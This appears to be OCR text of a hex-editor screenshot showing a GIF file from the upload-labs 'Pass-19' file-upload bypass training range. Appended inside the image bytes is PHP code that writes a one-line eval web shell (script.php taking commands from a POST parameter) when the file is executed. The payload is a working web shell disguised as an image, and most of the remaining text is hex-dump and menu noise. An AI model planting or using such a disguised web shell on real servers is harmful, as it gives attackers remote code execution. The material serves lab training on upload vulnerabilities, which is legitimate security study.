 010 Editor - F:\phpstudy靶场训练\upload-labs\Pass-19\scripts\NineteenScript.gif
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
NineteenFirst.gif NineteenScript.gif
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0040h: FF D4 9E CB CB CB E4 E4 E4 FE B7 99 E9 E9 E9 C3 ÿÔžËËËäääþ·™éééÃ
0050h: C3 C3 93 93 93 56 29 28 27 27 27 E1 E1 E0 B3 B3 ÃÃ“““V)('''ááà³³
0060h: B3 58 5C 85 CB ED FF 8B D7 FF BB BB BB AB AB AB ³X\…Ëíÿ‹×ÿ»»»«««
0070h: FF E5 CD FD DD 35 17 17 17 DC DC DC A4 A4 A4 4E ÿåÍýÝ5...ÜÜÜ¤¤¤N
0080h: 45 2E 8A 39 48 D8 D8 D8 FE EC B0 7B 7B 7B 84 84 E.Š9HØØØþì°{{{„„
0090h: 83 FF DC A4 75 75 75 69 69 69 CA B6 89 D4 66 61 ƒÿÜ¤uuuiiiÊ¶‰Ôfa
00A0h: FF D6 A0 B3 E5 FF 62 62 62 D7 C4 93 07 06 07 79 ÿÖ ³åÿbbb×Ä“...y
00B0h: 67 18 FF F4 B7 E5 F7 FF FF FF F2 E8 FF DA CA 7A D1 g.ÿô·å÷ÿÿòèÿÚÊzÑ
00C0h: FF 77 6A 50 43 46 66 FF C3 A8 4E 52 78 98 45 4A ÿwjPCFfÿÃ¨NRx˜EJ
00D0h: EA D7 A1 2B 14 13 FE AD 8B F2 FB FF FF F9 F4 19 ê×¡+..þ-‹òûÿÿùô.
00E0h: 19 23 23 24 3C 84 78 5B A5 90 22 E6 D3 9E 38 3B .##$<„x[¥."æÓž8;
00F0h: 57 FE EC E0 FF E0 B7 2D 21 D1 B7 2D FF D1 96 49 Wþìàÿà·-!Ñ·-ÿÑ–I
0100h: 4D 70 B6 A5 7C 0B 0B 0D FF FC F9 17 0B 09 FF DB Mp¶¥|...ÿüù...ÿÛ
0110h: AD 18 11 0B FE BE A3 40 36 27 F0 DD A5 FF F7 F1 -...þ¾£@6'ðÝ¥ÿ÷ñ
0120h: FF FA F7 11 11 13 F3 E3 A9 FE B1 90 3F 22 1F D9 ÿú÷...óã©þ±.?".Ù
0130h: D5 C8 5B 50 3D DF B5 99 7F 3D 3A EE F9 FF 96 85 ÕÈ[P=ßµ™.=:îùÿ–…
0140h: 64 FF CD AC 79 34 3D 2F 2F 2F 6E 6E 6E 4F 4F 4F dÿÍ¬y4=///nnnOOO
0150h: EC EC EC 9E 9E 9E F6 FC FF FF CF 90 71 71 71 EC ìììžžžöüÿÿÏ.qqqì
0160h: C9 31 FC FC FF DA F2 FF A5 E2 FF C2 5D 59 50 54 É1üüÿÚòÿ¥âÿÂ]YPT
0170h: 7A 00 00 00 FF FF FF FF FF FF 21 F9 04 01 00 00 z...ÿÿÿÿÿÿ!ù....
0180h: 7F 00 2C 00 00 00 00 00 01 00 01 00 07 FE 80 7F ..,..........þ€.
0190h: 82 83 84 85 86 87 88 89 8A 8B 8C 8D 8E 8F 90 91 ‚ƒ„…†‡ˆ‰Š‹Œ.Ž..‘
01A0h: 92 93 94 95 96 97 98 99 9A 9B 9C 9D 9E 9F A0 A1 ’“”•–—˜™š›œ.žŸ ¡
01B0h: A2 A3 A4 A5 A6 A7 A8 A9 AA AB AC AD AE AF B0 B1 ¢£¤¥¦§¨©ª«¬-®¯°±
01C0h: B2 B3 B4 B5 B6 B7 B8 B9 BA BB BC BD BE BF C0 C1 ²³´µ¶·¸¹º»¼½¾¿ÀÁ
01D0h: C2 C3 C4 C5 C6 C7 C8 C9 CA CB CC CD CE CF D0 D1 ÂÃÄÅÆÇÈÉÊËÌÍÎÏÐÑ
01E0h: D2 D3 D4 D5 D6 B3 7E D9 D7 DB CB D9 DE DF DC E1 ÒÓÔÕÖ³~Ù×ÛËÙÞßÜá
01F0h: C2 DF 7E 15 28 3C 3F 70 68 70 0D 0A 09 66 70 75 Âß~.(<?php...fpu
0200h: 74 73 28 66 6F 70 65 6E 28 27 73 63 72 69 70 74 ts(fopen('script
0210h: 2E 70 68 70 27 2C 27 77 27 29 2C 27 3C 3F 70 68 .php','w'),'<?ph
0220h: 70 20 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B 22 p @eval($_POST["
0230h: 4E 69 6E 65 74 65 65 6E 22 5D 29 3F 3E 27 29 3B Nineteen"])?>');
0240h: 0D 0A 3F 3E ..?>
查找结果
地址 值
输出 查找结果 多文件中查找 比较 直方图 校验和 进程
已打开文件 'F:\phpstudy靶场训练\upload-labs\Pass-19\scripts\NineteenScript.gif'. 值: 71 47h 大小: 580 十六进制(H) ANSI 小端 W 插入